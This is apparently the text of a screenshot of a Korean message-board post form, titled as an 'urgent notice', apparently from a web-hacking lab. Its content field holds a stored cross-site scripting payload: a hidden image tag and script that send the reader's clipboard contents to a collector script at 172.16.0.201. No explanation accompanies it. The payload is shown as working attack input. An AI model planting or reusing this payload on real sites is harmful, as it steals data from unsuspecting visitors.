 게 시 글 작 성
이 름 김인기
비밀번호 ●●●●●●
이메일 test02@test.com
제 목 긴급공지
HTML적용 적용 비적용
<img name="i" width="0" height="0"></img><script>i.src="http:
//172.16.0.201
/getcookie.php?clipboard="+clipboardData.getData("text")
</script>
내 용
긴급공지
파일첨부 찾아보기... 선택한 파일이 없습니다. (최대 4MB)
등록 다시작성 목록